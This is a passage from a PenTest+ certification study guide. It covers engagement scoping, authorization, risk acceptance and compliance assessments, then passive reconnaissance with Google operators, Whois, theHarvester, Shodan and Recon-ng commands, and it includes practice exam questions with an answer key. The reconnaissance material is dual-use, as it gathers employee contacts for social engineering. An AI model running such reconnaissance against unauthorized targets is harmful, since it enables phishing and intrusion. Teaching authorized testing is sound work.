or services are hosted by a third party such as an ISP or cloud provider. If a third party is used to host services, verify that you have authorization from the third party to perform the pentest.
»» Security controls that could shun the pentest: Verify whether the pentest
team can expect to be blocked or shunned by security controls such as firewalls, intrusion prevention systems, and blacklisting on the network. These controls can limit the pentest and increase the time to perform the penetration test.
»» Whether security controls should be tested: Discuss whether you should
be testing the effectiveness of the security controls in place. For example, should you report on whether the company security team was able to detect and respond to information gathering, footprinting attempts, scanning and enumeration, and attacks on systems?
Target audience and reason for the pentest During the pre-engagement activities, it is important to determine the target audience for the penetration test and the reason the pentest is being performed. Many companies state that the primary goal of the penetration test is to verify that their systems are secure by seeing how they hold up to real-world attacks. Another goal may be to see how the security team (known as the blue team) defends against the attacks, and to verify the effectiveness of the security controls in place (such as intrusion detection systems and firewalls). As a secondary goal, the company may need to be compliant to regulations stating that the company must have a penetration test performed regularly. It is important to know why the pentest is being performed, but also who it is being performed for. The pentest report will need to be written to satisfy the goals of the pentest and be written to include information for the intended audience. For example, upper-level management may just want an executive summary that states how the company held up to the pentest, while the network administrators and security team may want more details on the vulnerabilities that still exist within their systems.
Communication escalation path In addition to determining the target audience for the penetration test and the reason the pentest is being performed, it is also important to determine who the
40
PART 1 Planning and Information Gathering
penetration testing team is to communicate with during the pentest. This includes determining when updates are delivered to the contact person and also who to contact when there is an emergency (such as a system or network crashes due to the pentest). Following are some common questions you can ask during the pre-engagement phase to determine communication paths:
»» How frequently should updates on the progress of the penetration test be communicated?
»» Who is the main point of contact in the company for communication updates? »» Are the penetration testers allowed to talk to network administrators and the security team, or is this a silent pentest?
»» Who should be the point of contact in case of emergency? As a pentester you also want to be sure you have collected proper contact information in case there is an emergency, such as a system goes down or an entire network segment goes down. Following is the key information you should collect about the customer in case of emergency:
»» Name of the company contact »» Job title and responsibility of the contact »» Does the contact have authorization to discuss details of the pentest activities?
»» Office phone number, mobile phone number, and home phone number of the contact
Another reason to communicate with the customer is to let the customer know if something unexpected arises while doing the pentest, such as if a critical vulnerability is found on a system, a new target system is found that is outside the scope of the penetration test targets, or a security breach is discovered when doing the penetration test. You will need to discuss how to handle such discoveries and who to contact if those events occur. In case of such events, you typically stop the pentest temporarily to discuss the issue with the customer, then resume once a resolution has been determined.
Resources and requirements When defining the rules of engagement for the pentest, you also want to ensure that you discuss key points surrounding the company’s different resources such
CHAPTER 2 Planning and Scoping
41
as the targets to focus on and who to communicate the results with. You learn earlier in this chapter about a few questions you should ask in relation to resources, but let’s discuss a bit more about resources and requirements.
Confidentiality of findings A key point to discuss is the confidentiality of the updates given and the results of the penetration test. Determine with the customer who are the authorized persons to receive updates on the progress of the penetration test, who to go to in case of emergency, and who the penetration results (the report) should go to. Be clear that you will be unable to communicate details of the penetration test to anyone not on this authorized list. You should also set up a secure communication channel so that all communications in regard to the penetration test are encrypted. This includes the actual report file as well. Be sure that the report file is encrypted so that unauthorized persons cannot view the file. You could use the Secure Shell protocol (SSH) for secure file transfers, or a tool like GNU Privacy Guard for Windows (Gpg4win) to encrypt files and email messages. You can download the latest version of Gpg4win from www.gpg4win.org. Figure 2-1 shows how you can encrypt a file with Gpg4win on a Windows system.
FIGURE 2-1:
Encrypting a file in Windows Explorer with Gpg4win.
Remember to encrypt the penetration testing report and all communication with the customer that pertains to the penetration testing report.
42
PART 1 Planning and Information Gathering
Known versus unknown During the pre-engagement phase, discuss the targets for the penetration test and how to handle the discovery of an unknown device on the network. An unknown device is a device not on the target list, or an unauthorized access point connected to the network, VPN server, or router. If any non-targeted device that makes the client network and security vulnerable is discovered, you should stop the penetration test to discuss with authorized persons on how they want to proceed.
Support for the pentester When planning for the penetration test, be sure to request all potential resources available to help you determine the number of targets and to learn a bit more detail about the targets. The first important resource to request is documentation: ask for network diagrams identifying servers, routers, switches, and network segments to help you better prepare for the penetration test. You can request a number of other support resources from the customer:
»» WSDL/WADL files: You can obtain detailed information such as the methods
or functions and their parameter data types supported by a web service by looking at the Web Services Definition Language (WSDL) or the Web Application Description Language (WADL) files. These are XML-based files that describe the web service.
»» SOAP project file: You can use the SOAP project file to view details about the functionality of a web service.
»» SDK documentation: You can view the documentation for a software
development kit (SDK) to get a better understanding of the functionality provided by the SDK and types of calls that can be made by applications using it.
»» Swagger document: A swagger document is a document that describes
the functionality of an application programming interface (API). Swagger is a technology that helps automate the creation of the API documentation. This documentation could be quite useful to the pentester to help him or her understand the functionality offered by an API.
»» XSD: An XML schema document (XSD) is used to describe the structure of an
XML document and is a great tool to help understand the data stored in XML.
»» Sample application requests: You could view a sample application request message sent to an application to obtain detailed information about the structure of the request.
»» Architectural diagrams: A key piece of documentation that can help with
application testing is an architectural diagram of the application and all of its
CHAPTER 2 Planning and Scoping
43
components. For example, a web application may communicate with some middleware software, which then communicates with a database. Having a diagram that shows the communication channels for all components is a great tool to help you understand the architecture of an application.
Budget A big part of the pre-engagement activities is determining the cost of the penetration test. Once you have an idea of the size of the organization and the target resources for the penetration test, you can then work on calculating the cost of the pentest based on the man-hours you expect it to take and the cost per hour for the consultants. As the Penetration Testing Execution Standard (PTES) recommends, you should add 20 percent additional time to the estimated man-hours to accommodate any incidents that may slow down the penetration test. This will help the customer better understand the budget for the penetration test, and you can always lower the cost if you like once the job is complete. Customers are usually okay with the final cost ending up lower than what was quoted, but not happy if the cost goes up. You also need to determine how payments are going to be scheduled. For smaller projects, you could do a net 30 days after the final report has been delivered, or for medium-sized and larger projects, you could go with a regular ongoing payment schedule that has the customer paying quarterly throughout the duration of the project. For larger jobs, some consultants ask for half of the payment upfront and then additional payments later on.
Impact analysis and remediation timelines As discussed in “Disclaimers” earlier in this chapter, during the pre-engagement phase, it is critical that you communicate to the customer the risk or impact a penetration test can have on the company’s systems and the network. It is important that you try not to crash systems, and that you test all tools and techniques before using them on your customer’s systems, but in the end, the tools you are using are hacking tools, and they may have unexpected results in different environments. You must state that there is a risk to crashing a system or network in your contract, but stress during your discussions with the customer that you have tested the tools and will not intentionally try to crash systems. You can minimize the risk by performing the penetration test on exact clones of the systems in a test environment. This environment could be a set of VMs that are exact copies of the production systems.
44
PART 1 Planning and Information Gathering
The penetration test report will include remediation steps that the customer needs to take to better secure their assets. It is critical that after the customer implements these fixes that the assets are retested to make sure the penetration test is not successful. Make sure you accommodate for this retesting in your budget estimate. It is also important to make sure you give a deadline on when the remediation steps need to be completed — and how long after report delivery retesting is covered in the price. For the PenTest+ certification exam, remember that it is critical the pentest report contains remediation steps to better secure the asset. It is also important to specify a due date for when the remediation steps need to be completed if retesting is going to be performed.
Defining Targets for the Pentest During the planning and scoping phase, you need to define the targets for the penetration test. The contract agreement should have a section on target selection that specifies the systems that are the targets of the pentest. Let’s take a look at common targets for a penetration test.
Internal and external targets When performing a penetration test, you will be working with internal targets, external targets, or both. An internal target is a system that exists inside the corporate network and is not accessible from the Internet because it is behind firewalls. An external target is a system that is reachable from the Internet and resides in the demilitarized zone (DMZ) network or in the cloud. You will need to determine what internal systems (targets) should be tested and obtain the internal IP addresses or domain names for these assets. For example, you’ll need to obtain the internal addresses of the intranet servers, mail servers, file servers, or network-attached storage (NAS) devices, to name just a few. When identifying the internal assets and IP ranges, it is important to identify if those assets are on-site or off-site. On-site resources are systems and devices that exist on the network at the location being assessed, while off-site resources could be systems in the cloud, at an alternate site, or maybe resources that are mobile like a network on a boat or other vehicle. When conducting a pentest of the internal network, you may have to visit different locations to perform the penetration test, which should be reflected in the budget. You will also want to be sure to determine the external IP addresses and domain names of systems to pentest. This is critical to verify as you do not want to try to exploit an external address not owned by the customer.
CHAPTER 2 Planning and Scoping
45
First-party versus third-party hosted As I mention earlier in this chapter, you need to verify where the targets are being hosted, whether by the customer (first party) or by an outside company (third party). If systems are hosted by a third-party company such as an ISP or cloud provider, you need to get authorization from the third party to perform the pentest on those assets.
Other targets When performing a penetration test, in addition to identifying the IP addresses of the hosts you are going to perform the penetration test on, you should also identify the following resources:
»» Applications: Determine what applications and services are in scope of
the penetration test. Some common applications and services may be the intranet site, Internet site, email services, remote desktop services, file transfer protocol (FTP) service, internal websites, and external websites.
»» Physical security controls: Determine if testing the physical security controls is in scope of the pentest. This includes social engineering attacks on security guards, exploiting surveillance equipment, and testing locking systems with a lock pick or bump key.
»» SSIDs: Determine if there are wireless networks that you are authorized to
exploit. Make sure you find out what wireless networks, or SSIDs, are owned by the company that are in scope of the pentest.
»» Users: Determine what user accounts are in scope for password cracking. Be
sure to determine if you are allowed to attempt to compromise administrative accounts as well.
Target considerations When working on exploiting target systems, applications, and services, you must make different considerations when conducting a white box test versus a black box test. With a white box test, the company will grant the pentester access to the system by allowing the pentester to pass through any security controls, but with a black box test, the pentester will need to figure out how to bypass the security controls as part of the test. Here are some considerations to keep in mind when performing the pentest on the identified targets:
46
PART 1 Planning and Information Gathering
»» Whitelisted versus blacklisted: As a pentester you can seek to have your
system whitelisted by security controls so that the system is not blocked when performing the assessment. A blacklisted system, which is a system that is blocked by a security control, can slow down the assessment dramatically.
»» Security exceptions: You can add the pentester’s IP address or account to
security exceptions within security controls so that the pentester is not blocked. For example, on a firewall you can add the pentester’s IP address to the firewall exception list so that the pentester’s traffic can pass through the firewall.
»» IPS/WAF whitelist: You can add the pentester’s IP address to the whitelist on the intrusion prevention system (IPS) and the web application firewall (WAF) so that it is not blocked and the pentester can test the web application.
»» NAC: The customer may have network access control (NAC) features imple-
mented that only allow devices in a secure state to connect to the network. As a pentester, this could affect your capabilities to connect to the network and perform the pentest. You may have to be placed on an exception list so that you can access the network from your pentest system.
»» Certificate pinning: Certificate pinning refers to the process of associating a
host with the expected server it will receive certificates from. If the certificate comes from a different system, the communication session will not occur. You may need to disable certificate pinning on the network to allow communication.
»» Company’s policies: You should review the company security policy to determine if there are any policies in place that would put limits on the actions the penetration testers can take.
»» Technical constraints: Be aware of any technical constraints that may limit
your capabilities to perform the penetration test. For example, there may be firewalls blocking your scans during discovery of targets or there may be network segments controlling communication.
»» Environmental differences: When performing the penetration test, it is
important to be aware of any differences in the environment, as any differences could change how the pentest tools respond. Be aware of export restrictions when it comes to crossing borders with any encrypted content and any other local and national government restrictions that may be in place with regard to encryption and penetration testing tools. When performing a pentest on large global companies, know that the laws are different in these different companies with regard to using pentest tools. Also, review any corporate policies so that you are aware of the pentesting rules.
CHAPTER 2 Planning and Scoping
47
»» Special scoping considerations: There may be other special scoping
considerations that may arise during the pre-engagement phase, such as premerger testing and supply chain testing considerations. Premerger testing refers to assessing the security of a business the company is going to acquire. Supply chain testing refers to assessing the security of a supplying company, or multiple supplying companies, before the customer does business with those companies.
Verifying Acceptance to Risk Earlier in this chapter, I discuss the importance of including a disclaimer in the SOW, and I want to stress again that as the penetration tester, you need to make the risk of performing a penetration test clear to the customer (in discussion and in the contract). Make sure the customer accepts those risks before starting the penetration test, as risk acceptance is critical to protecting yourself from legal action. Some key points to communicate with the customer in relation to the acceptance of risk of the penetration test are:
»» Tools are used to try to compromise the security of the company’s systems. »» Although you have tested the tools and are using tools that have not crashed your test systems, the tools could have unpredictable results in different environments due to different software and configurations that you may not have had in your test environment.
»» Stress that although you will not try to crash systems, the risk is there that systems may crash.
»» Verify that the customer has recent backups of the systems being assessed. It is also important to verify the customer’s tolerance to the impact the assessment will have on the company’s systems. Here are some questions you can ask to verify the customer’s acceptance of the impact of the assessment:
»» Is the customer aware and okay with the fact that you are hacking into the company’s systems when performing the penetration test?
»» Does the customer accept that the system may fail if you run exploits against
the system? If the customer is not willing to accept the crashing of a system, you may want to do a vulnerability assessment instead of a penetration test. The vulnerability assessment will review the configuration of the systems and
48
PART 1 Planning and Information Gathering
run a vulnerability scan to determine how exposed the system is, but not actually try to hack the system.
»» If a system fails due to the penetration test, how long will it take to recover a failed system?
»» How long can the business survive without the asset or system in question? How much downtime is the customer willing to accept if it does occur?
Ensure the customer understands the risks of having a penetration test performed. It is possible that a pentest could crash a system or network and cause it to be offline for some time.
Scheduling the Pentest and Managing Scope Creep Scheduling and scope creep are two important points to remember for the CompTIA PenTest+ certification exam as well as when you conduct a penetration test in the real world.
Scheduling When discussing the details of the pentest with the customer during the preengagement phase, be sure to determine when the penetration test is to occur. Generally, pentests are scheduled to occur during any of the following timeframes:
»» During work hours (for example, 8 a.m. to 5 p.m.) »» After work hours (for example, 6 p.m. to 6 a.m.) »» On weekends (for example, 8 a.m. to 12 a.m.) Be sure your emergency contacts are readily available during the penetration testing hours so that you can contact the appropriate person should any issues arise during the penetration test. When preparing the budget, be sure to have a schedule set up for how long it will take to perform the penetration test. Table 2-1 illustrates a sample schedule, but know that the schedule will vary depending on the size of the organization being assessed and the number of resources you have available to perform the penetration test.
CHAPTER 2 Planning and Scoping
49
TABLE 2-1
A Sample Pentest Schedule Duration Activity
Activity Name
(Days)
1
Initial preparation
3
2
Planning and scoping
3
3
Kick-off meeting
1
4
Initial assessment of environment
3
5
Information gathering
5
6
Vulnerability assessment
5
7
Exploitation of systems
5
8
Physical security assessment
3
9
Wireless security assessment
3
10
Post-exploitation
3
11
Clean-up
3
12
Report preparation
5
13
Report delivery and project closing
1
Scope creep An important discussion to have during the planning and scoping phase of the penetration test is how to handle scope creep. Scope creep occurs when the size of the project — in this case the penetration test — continues to change or grow as the project continues. As the consulting pentester, scope creep is a nightmare, as you have given a quote to the customer on the cost to perform the penetration test based on how long you estimate the pentest will take. The length of time is dependent on the number of targets defined for the project, and if that changes while the penetration test is occurring, the cost will go up! Increased costs typically do not sit well with the customer, so be very clear at the start that the cost is for the targets that have been defined within the scope of the project and that any newly discovered targets that arise while the penetration test is occurring will be an additional cost. Make sure the pentest team knows who to contact when a new target has been discovered during the pentest that was not specified in the scope of the project so that you can determine how to continue.
50
PART 1 Planning and Information Gathering
If you discover additional company assets that are out of scope while performing the penetration test, be sure to bring it to the attention of the customer. If the customer wants the newly discovered asset added to the target list, let the customer know that doing so will increase the time and cost to complete the project.
Conducting Compliance-based Assessments If the organization for which you are performing a penetration test is conducting a pentest to be in compliance with industry regulations, you may need to meet strict requirements when performing the assessment. It is important as a penetration tester to become familiar with the requirements of a compliance-based assessment. Know that the requirements are different in every industry, as they depend on the laws or regulations that govern each industry. Following are examples of industry-specific laws or regulations an organization must follow based on the industry the organization operates in:
»» Health Insurance Portability and Accountability Act (HIPAA), which controls the handling of health records.
»» Family Educational Rights and Privacy Act (FERPA), which allows parents access to educational records of their child.
»» Payment Card Industry Data Security Standard (PCI DSS), which secures debit and credit card information.
Following are some limitations and caveats to keep in mind with regard to compliance-based assessments:
»» Rules to complete the assessment: Each regulation or standard has strict
rules on how the penetration test is to be performed and what to look for in the assessment. For example, the PCI DSS includes strict requirements on the use of firewalls to restrict communication with data-holder equipment, and encryption requirements for transferring credit card data across public networks.
»» Password policies: To be compliant, an organization may have to follow strict requirements on passwords and password policies. For example, you may need to assess the company’s password policy and ensure that the company employees use strong passwords, change passwords frequently, and cannot use a password they used previously.
CHAPTER 2 Planning and Scoping
51
»» Data isolation: Due to laws or regulations you may need to ensure that
certain types of data are separated from other types of data. For example, with PCI DSS, a company must ensure that credit and debit card data is isolated from the rest of the company data. As another example, in a bringyour-own-device (BYOD) environment, you may need to ensure that mobile devices partition personal data from business data so that business data can be remotely wiped if needed.
»» Key management: You may need to assess the use and storage of encryption keys as well as assess the company’s backup policies or the archival of encryption keys to allow recovery of sensitive data.
»» Limitations: You may need to assess for limitations placed on resources such as systems, devices, and data. For example, there may be strict limitations on certain types of systems not being accessible from the Internet.
»» Limited network access: You may need to ensure that the network is
segmented to allow control of a specific type of system that can only access a particular network segment. For example, with PCI DSS, the credit card processing system must be on a separate network segment than regular company systems.
»» Limited storage access: You may need to assess that the company is
controlling access to data and that one specified person has access to sensitive data. Again, looking at PCI DSS, the pentester would validate that access to card data is limited and protected.
It is important to stress that there are clearly defined objectives based on regulations. For example, if the organization is processing credit cards, the organization must be compliant with PCI DSS by following the objectives and requirements set by PCI DSS. (You can view the Requirements and Security Assessment Procedures document at https://www.pcisecuritystandards.org/document_library.)
Reviewing Key Concepts This chapter highlights a number of important points to remember when planning and scoping the penetration test. Following is a quick review of some of the key points from this chapter:
»» Ensure you receive written authorization to perform the penetration test by a signing authority for the company.
»» Know the different types of contracts you may encounter, such as a SOW, NDA, and MSA.
52
PART 1 Planning and Information Gathering
»» Ensure you include a disclaimer in the contract with the customer that states the risk of performing a penetration test. It is possible that the tools used could crash a system or network and cause downtime with the company asset.
»» Ensure you have a clear scope for the penetration test. Include the target
IP addresses (both internal and external), a list of the wired and wireless networks and applications to test, and determine whether social engineering is to be performed and whether you are performing an assessment of physical security.
»» Clearly define the communication path to follow when performing the
assessment. Who is the pentest team allowed to communicate the details of the pentest with? Also, be clear that additional assets discovered during the assessment may increase the time and cost of the assessment if the newly discovered asset is to be evaluated as well.
»» If the organization is performing the assessment for compliance reasons, read up on the requirements of the compliance-based assessment to ensure you follow all goals and requirements.
CHAPTER 2 Planning and Scoping
53
Prep Test 1. What type of contract outlines the requirements of confidentiality between the two parties and the work being performed?
(A) SOW (B) NDA (C) MSA (D) SLA
2. Bob is performing a penetration test for Company XYZ. During the planning and scoping phase, the company identified two web servers as targets for the penetration test. While scanning the network, Bob identified a third web server. When discussing this new finding with the customer, the customer states that the third server runs critical web applications and needs to be assessed as well. What is this an example of?
(A) Statement of work (B) Master service agreement (C) Disclaimer (D) Scope creep
3. You are drafting the agreement for the penetration test and working on the disclaimer section. What two key points should be covered by the disclaimer? (Choose two.)
(A) Compliance-based (B) Point-in-time (C) WSDL document (D) Comprehensiveness
4. What type of contract is a description of the type of job being performed, the timeline, and the cost of the job?
(A) SOW (B) NDA (C) MSA (D) SLA
54
PART 1 Planning and Information Gathering
5. You have been hired to do the pentest for Company XYZ. You acquired proper written authorization, performed the planning and scoping phase, and are ready to start discovery. You connect your laptop to the customer network and are unable to obtain an IP address from the company DHCP server. Which of the following could be the problem?
(A) MSA (B) SSID (C) SOW (D) NAC
6. You are performing the penetration test for a company and have completed the planning and scoping phase. You wish to do the pentest on the wireless networks. What scoping element would you need?
(A) MSA (B) NDA (C) SSID (D) NAC
7. What type of contract is used to define the terms of the repeat work performed? (A) MSA (B) NDA (C) SOW (D) NAC
8. You drafted the agreement to perform the penetration test, and you are now looking to have the agreement signed by the customer. Who should sign the agreement on behalf of the customer?
(A) Office manager (B) IT manager (C) Security manager (D) Signing authority
CHAPTER 2 Planning and Scoping
55
9. You are working on the planning and scoping of the penetration test, and you are concerned that the consultants performing the pentest will be blocked by security controls on the network. What security feature would you look to leverage to allow the pentesters’ systems to communicate on the network?
(A) Blacklisting (B) Whitelisting (C) NAC (D) Certificate pinning
10. You are performing a penetration test for a company that has requested the pentest because it is processing credit card payments from customers. What type of assessment is being performed?
(A) Goal-based assessment (B) Security-based assessment (C) Compliance-based assessment (D) Credit card–based assessment
56
PART 1 Planning and Information Gathering
Answers 1. B. A non-disclosure agreement (NDA) is designed to outline the requirements of confidentiality between two parties and the work performed. See “Understanding Key Legal Concepts.”
2. D. Scope creep is when the scope of the project is modified as the project is being performed. Review “Scope creep.”
3. B, D. The disclaimer should cover the fact that the pentest is a point-in-time assessment and stress that the comprehensiveness of the assessment is based on the scope. Check out “Understanding Key Legal Concepts.”
4. A. The statement of work (SOW) is a description of the work being performed, includes the timeline for the project, and contains a breakdown of the cost for the project. Peruse “Understanding Key Legal Concepts.”
5. D. Network access control (NAC) is a suite of technologies that limits connections to the network based on health criteria. Take a look at “Defining Targets for the PenTest.”
6. C. The SSIDs of the wireless network should be identified during the planning and scoping phase so that you can be sure you have authorization to perform the assessment on the correct wireless networks. Peek at “Defining Targets for the PenTest.”
7. A. The master service agreement (MSA) is used when repeat engagements occur. It contains the terms of the work being performed and is referenced from the statement of work (SOW). Look over “Understanding Key Legal Concepts.”
8. D. The signing authority for the company, such as the business owner, should sign the agreement as proof of authorization. Study “Understanding Key Legal Concepts.”
9. B. Whitelisting is a method to allow systems to access network resources and bypass the security controls. Whitelisted systems and applications are considered authorized systems and applications, as opposed to blacklisted systems, which are non-authorized components. Peek at “Defining Targets for the PenTest.”
10. C. A compliance-based assessment is an assessment that is driven by the need to be compliant with laws and regulations that are governing an organization. See “Conducting Compliance-based Assessments.”
CHAPTER 2 Planning and Scoping
57
EXAM OBJECTIVES
»» Knowing the difference between passive and active information gathering »» Understanding open source intelligence (OSINT) gathering »» Using DNS profiling »» Using Nmap for active scanning »» Being familiar with enumeration techniques
3
Chapter
Information Gathering
A
fter planning and scoping the penetration testing engagement, you are ready to move on to the next phase: information gathering and vulnerability identification. This chapter focuses on information gathering and the tools you can use to discover information about the organization or company before you start a pentest. In the next chapter, we look at identifying vulnerabilities. Following are some examples of the types of information you are looking to collect about an organization during the information gathering phase:
»» Email addresses and phone numbers of employees (to later use in social engineering attacks)
»» Public IP addresses used by the organization »» The target systems that are up and running »» The open ports on those target systems »» The software used on the target systems Now that you understand the types of information we are looking to collect during the information gathering phase, let’s take a look at the tools we are going to use to capture that information.
CHAPTER 3 Information Gathering
59
Looking at Information-Gathering Tools and Techniques It is important to take a methodological approach to information gathering and divide the task into two parts: passive information gathering and active information gathering. Passive information gathering should come first. It involves collecting public information from the Internet about the company being assessed — without invoking any kind of communication with the target systems. Active information gathering involves polling the target systems to find out about the systems that are up and running, the ports that are open, and the software being used. This involves communicating with the systems and potentially being detected. For the PenTest+ certification exam, remember the difference between active and passive information gathering. Active information gathering involves engaging with the target environment, such as via scans, while passive information gathering involves using public Internet resources to discover information about the target without being detected.
Passive information gathering Passive information gathering involves using Internet resources to find out publicly available information about the company that could help you exploit the company’s systems and bypass security controls while performing the pentest. There are different techniques to passive information gathering: You could surf public Internet sites manually, query DNS, or use open-source intelligence (OSINT) gathering tools to automate the discovery of information. Most of these techniques are not technical in nature, but they do represent the mindset of a hacker, so you want to follow similar strategies when performing your pentest.
OPEN-SOURCE INTELLIGENCE (OSINT) GATHERING The term used for discovering information from public data sources available on the Internet is open-source intelligence (OSINT) gathering. Through OSINT gathering, you can collect information about a company from the company’s website, social media sites, DNS information, blogs, and so on. The goal of OSINT gathering is to gather information such as contact names, email addresses, DNS records, and other information that would aid in the penetration test.
60
PART 1 Planning and Information Gathering
Browsing Internet resources The first technique to use when information gathering is to surf the company website for information about the company that could aid in an attack, such as software the company is using or email addresses and phone numbers of company employees that you could use in a social engineering attack. Look for web pages such as an About Us page and a Job Postings or Careers page that may exist on the site that could offer information such as names, phone numbers, and email addresses of employees or upper management. This is great information to use in a social engineering attack. In addition, a Job Postings or Careers page may list active jobs that could help you understand the technologies the company is using. For example, if the company is looking for an Exchange Server 2016 Messaging Administrator, then you know the company is most likely running Exchange Server 2016. For the PenTest+ certification exam, know that you can use tools such as the popular wget in Linux or the BlackWidow utility for Windows to copy the contents of a website to a local folder on your system so that you can leisurely review the contents offline.
Using Google hacking Google hacking is the term used for an information gathering technique in which specific keywords are used to search Google or other search engines, such as Bing, for specific information on the Internet. Here are a few of the Google keywords you should be familiar with that I find quite useful:
»» site: : The site keyword is used to search a specific
website for a keyword. For example, if you are performing a security test for the Wiley publishing company, you could use site: www.wiley.com password to locate the login pages on the Wiley website. This could be useful if you wanted to test Wiley’s login pages against SQL injection attacks.
»» intitle: : You can use the intitle keyword to search the title of a page for specific keywords. For example, if you want to find web pages that contain the word “intranet” in the title, you could use intitle: intranet.
»» inurl: : The inurl operator will search the keyword given in the URLs found in the Google database. For example, if you want to locate sites that have the word “intranet” in the URL, you could use inurl: intranet.
»» intext: : The intext operator searches a web page for specific
text. For example, if you want to search my company site for pages that contain the word “video,” you could use site: dcatt.ca intext: video.
CHAPTER 3 Information Gathering
61
»» filetype: : One of my personal favorites is the filetype
operator, which you can use to find results containing a specific file type. For example, you could search the Internet for sample penetration reports by filetype: pdf penetration test report.
Referencing online cybersecurity sources In addition to browsing Internet resources and using Google hacking to conduct your passive information gathering, research from many official sources is available for OSINT gathering, especially in the realm of cybersecurity information. You should be familiar with the following sources of cybersecurity information for the PenTest+ certification exam:
»» CERT: Short for Computer Emergency Response Team, there are many CERT groups available worldwide that share cybersecurity information. Example CERT groups are the US CERT group found at www.us-cert.gov and the Canadian version at www.cyber.gc.ca.
»» JPCERT: The PenTest+ certification exam makes special mention of JPCERT, which is the Japan CERT group used to share information on cybersecurity. You can visit the JPCERT site at www.jpcert.or.jp/english.
»» NIST: The National Institute of Standards and Technology (NIST) is a standards
organization that develops a number of documents related to cybersecurity known as special publication (SP) documents. For example, SP 800-115 is a guide to security testing and assessments, while SP 800-17 is a guide to risk management. There are a number of SP documents well worth reading. The URL to access the SP documents is https://csrc.nist.gov/publications/sp.
»» CAPEC: The Common Attack Pattern and Enumeration Classification (CAPEC)
is an information resource provided by a company called MITRE that identifies and documents attack patterns. The MITRE site can be found at http:// capec.mitre.org, and it also provides information on mitigation techniques for the attacks.
»» Full disclosure: You can subscribe to mailing lists that share information
related to vulnerabilities and exploitation techniques known as full disclosure lists. For example, check out https://seclists.org/fulldisclosure.
»» CVE: The Common Vulnerabilities and Exposures (CVE) list is responsible for
identifying known vulnerabilities by their name, number, and description. You can find a CVE list at http://cve.mitre.org.
»» CWE: The Common Weakness Enumeration (CWE) list is a list of common
weaknesses found in software and the mitigation techniques to protect against those weaknesses. You can find a CWE list at http://cve.mitre.org.
62
PART 1 Planning and Information Gathering
Passive information-gathering tools In addition to using Google or surfing the company website, you can use a number of passive information-gathering tools, or OSINT tools, to help collect such company information as contact names, email addresses, domain name system (DNS) information, and Internet Protocol (IP) addresses.
WHOIS Whois is a widely used database search tool used to discover domain name information and IP address information about a company. The domain name information sometimes contains important contact information of senior IT professionals that you can use in a social engineering attack, while the IP information is the public IP addresses purchased by the company. Having this information handy will aid in the next phase of the pentest — discovering active hosts. A number of Whois databases that you can search are available online. For example, you could go to www.godaddy.com/whois to perform a search, or you could go to www.networksolutions.com/whois, which is shown in Figure 3-1. What is cool about the Network Solutions search page is you can search by domain name or IP address. Note that with the Whois lookup, you can collect information such as the organization’s name, the DNS servers hosting the DNS data, and sometimes contact information such as email addresses and phone numbers of company employees. Many people are now using private registration with their domain registration information, which helps protect the personal information by obfuscating the information that is displayed with Whois lookups.
FIGURE 3-1:
Using Network Solutions to perform a Whois search.
CHAPTER 3 Information Gathering
63
You can also use Whois programs to discover domain name information and IP address information. For example, Kali Linux comes with a Whois program you can execute from a terminal with the following command (see Figure 3-2):
whois wiley.com
FIGURE 3-2:
Performing a Whois search in Kali Linux.
Another site with detailed Whois information is www.arin.net/whois. When search results come back, choose the handle. You can then see the public IP addresses that are used by that organization.
THEHARVESTER theHarvester is a program in Kali Linux (https://tools.kali.org/informationgathering/theharvester) that you can use to perform passive information gathering to collect information such as employee names, email addresses, and subdomains, and discover hosts owned by the organization. You can use it to collect public information from Google, LinkedIn, Twitter, and Bing. The following command searches LinkedIn users for Wiley:
theharvester -d wiley.com -b linkedin To collect information from all sources such as Google, LinkedIn, and Twitter, use the following command:
theharvester -d wiley.com -b all -l 100 In this example, shown in Figure 3-3, I limited the results to 100.
64
PART 1 Planning and Information Gathering
FIGURE 3-3:
Using theHarvester in Kali Linux to collect contact information.
SHODAN Shodan is a search engine that collects information about systems connected to the Internet, such as servers and Internet of things (IoT) devices. To use Shodan, you need to register with a free account at www.shodan.io, and then you can search the company or organization being assessed (see Figure 3-4). When you perform a search in Shodan, you get a list of the target company’s publicly available servers and devices along with the IP address, the services running, and the ports that are open on that system. When you view the details for that system, you can get a list of vulnerabilities for that system. A map view shows the physical location of those servers as well.
FIGURE 3-4:
Using Shodan to identify systems and devices on the Internet.
CHAPTER 3 Information Gathering
65
MALTEGO Maltego (www.paterva.com) is OSINT software that shows a graphical representation of relationships between people, groups, webpages, and domains by analyzing online resources such as Facebook, Twitter, DNS, and Whois information. For example, you could create a graphic and add a website address to the graphic, then use Maltego to search for additional information such as Whois information, phone numbers, location information, and email addresses associated with that website and have them added to the graph.
RECON-NG Recon-ng is an OSINT tool built into Kali Linux (https://tools.kali.org/ information-gathering/recon-ng) that allows you to retrieve information such as contact names, email addresses, DNS information, IP address information, and the like. Recon-ng is not as easy to use as theHarvester because it uses the module concept similar to the Metasploit framework, a modular penetration testing platform based on Ruby. Let’s take a look at an example of Recon-ng you can use on Kali Linux. To start Recon-ng and add a workspace, use the following commands (a workspace represents a project you are working on):
recon-ng workspaces add wiley Now let’s add the domain names and company names to the Recon-ng database tables so that it uses them when performing all of the information gathering with future commands we use:
add add add add
domains domains domains domains
wiley.com www.wiley.com dummies.com www.dummies.com
add companies Wiley~A publishing company add companies Wiley Publishing~A publishing company add companies ForDummies~A Wiley product line To view the domains and company tables that have been populated, use the following commands.
show companies show domains
66
PART 1 Planning and Information Gathering
The Recon-ng tool has modules that you use to collect the different types of information from online resources. Next, let’s collect the points of contact from Whois databases:
use recon/domains-contacts/whois_pocs run Now, let’s discover other domain names and hosts on the Internet related to the company by using a Bing search and a Google search:
use recon/domains-hosts/bing_domain_web run use recon/domains-hosts/google_site_web run After running these commands, you can see the contact names and email addresses listed in the terminal, but it would be nice to output the information to a web page that you could use for a report. The following commands will load the reporting module and specify the creator of the report, the customer, and the report filename to generate:
use set set set run
reporting/html CREATOR 'Glen E. Clarke' CUSTOMER 'Wiley Publishing' FILENAME /root/Desktop/Wiley_recon.html
If you open the HTML file on your desktop by double-clicking it, you will see a report similar to the report shown in Figure 3-5. Keep in mind that if we had used other modules to collect additional information (such as the IP ranges), that information would have been included in the report as well. Again, this is just a small example; know that there are a number of recon-ng modules that enable you to do things like view social media posts by an IP address.
CENSYS Censys is another browser-based search engine that identifies hosts on the Internet for a particular organization (see Figure 3-6). In addition to identifying the hosts, Censys will also identify the services and ports that are open on those systems. You can check out Censys at www.censys.io.
CHAPTER 3 Information Gathering
67
FIGURE 3-5:
A sample recon-ng HTML report.
FIGURE 3-6:
